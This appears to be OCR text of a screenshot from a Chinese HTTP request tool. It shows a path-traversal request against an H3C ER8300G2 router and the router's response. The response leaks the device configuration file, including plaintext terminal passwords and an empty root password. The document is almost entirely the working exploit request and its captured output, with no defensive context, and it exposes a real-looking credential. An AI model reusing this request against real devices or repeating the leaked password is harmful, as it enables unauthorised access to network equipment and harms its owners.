 equest
数据包扫描
美化
热加载
构造请求
1 GET /userLogin.asp/../actionpolicy_status/../ER8300G2.cfg HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
3 Host ? :
4
5
Responses
157756bytes / 2747ms
美化
请输入定位响应
1 HTTP/1.0 200 OK
2 Date: Fri May 24 23:28:17 2024
3 Server: H3C-Miniware-Webs
4 Last-modified: Fri May 24 23:28:17 2024
5 Content-type: application/x-unknown;charset=GB2312
6 Content-Length: 157756
7
8 58341eebb317e09d47a9abea073000b2
9 ER8300G2/ERHMG2V100D026
10 $sys
11 @base
12 #
13 if-type=root
14 ifname=root
15 name=H3C
16 passwd=
17 #
18 auxidletimeout=300
19 auxauthmode=password
20 #1
21 vtyname=ttyp0
22 vtypasswd=csxy@2021
23 vtyidletimeout=300
24 vtypasswdtype=simple
25 vtyauthmode=password
26 #2
27 vtyname=ttyp1
28 vtypasswd=csxy@2021
29 vtyidletimeout=300
30 vtypasswdtype=simple
31 vtyauthmode=password
32 @lanctrl
33 #